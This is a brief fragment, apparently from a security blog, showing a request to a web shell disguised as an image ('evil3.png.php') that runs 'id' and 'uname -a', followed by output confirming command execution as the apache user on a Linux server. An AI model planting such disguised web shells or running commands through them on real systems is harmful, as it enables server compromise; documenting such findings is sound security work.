 view-source:https:// /evil3.png.php?0=id;uname%20-a
1 uid=48(apache) gid=48(apache) groups=48(apache)
2 Linux 3.10.0-862.9.1.el7.x86_64 #1 SMP Mon Jul 16 16:29:36 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
3
Ots安全